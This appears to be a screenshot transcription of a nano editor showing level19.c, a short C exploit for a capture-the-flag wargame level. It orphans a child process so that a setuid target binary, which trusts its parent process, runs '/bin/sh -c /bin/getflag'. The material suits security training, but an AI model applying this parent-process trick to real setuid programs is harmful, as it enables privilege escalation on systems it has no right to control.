 GNU nano 2.2.6 File: level19.c
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(){
if(fork() == 0){
sleep(3);
printf("now executing in orphan..\n");
fflush(stdout);
char *args[] = {"/bin/sh","-c","/bin/getflag > /tmp/flag19"};
execv("/home/flag19/flag19",args);
return  0;
} else {
printf("killing parent\n");
exit(1);
}
return 1;
}
[ Read 17 lines (Warning: No write permission) ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell